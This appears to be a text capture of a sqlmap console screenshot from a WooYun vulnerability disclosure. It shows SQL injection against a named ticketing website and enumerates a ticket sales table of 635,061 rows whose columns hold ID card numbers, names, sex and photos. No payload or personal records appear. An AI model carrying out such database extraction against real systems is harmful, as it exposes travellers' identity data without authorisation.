 管理员: C:\Windows\SysWOW64\cmd.exe
---
[10:52:49] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[10:52:49] [INFO] fetching columns for table 'ticket_sell_lst' in database 'dbca
'
[10:52:49] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[10:52:49] [WARNING] the SQL query provided does not return any output
[10:52:49] [INFO] the SQL query used returns 26 entries
Database: dbca
Table: ticket_sell_lst
[26 columns]
+--------------------+---------------+
| Column | Type |
+--------------------+---------------+
| bus_date | smalldatetime |
| bus_id | char |
| card_type | varchar |
| des_station_id | char |
| discount_rate | numeric |
身份证、姓名、电话、座位、价格等
| getticket_id | varchar |
| hand_return_ratio | char |
| id_card_no | varchar |
| if_take_children | bit |
| insurance | numeric |
| invoice_code | varchar |
| operation_time | datetime |
| person_name | varchar |
| person_picture | varchar |
| push_type | varchar |
| sale_ticket_type | smallint |
| seat_no | char |
| seat_type_id | char |
| sell_station_id | char |
| sex | varchar |
| status | smallint |
| ticket_id | char |
| ticket_price | numeric |
| ticket_type | smallint |
| user_id | char |
| validate_id | varchar |
+--------------------+---------------+
[10:52:50] [INFO] resumed: 635061
Database: dbca
+---------------------+---------+
| Table | Entries |
+---------------------+---------+
| dbo.ticket_sell_lst | 635061 |
+---------------------+---------+
[10:52:50] [INFO] fetched data logged to text files under 'C:\Users\user\.sqlmap
\output\www.qdhczsp.cn'
www.wooyun.org
[*] shutting down at 10:52:50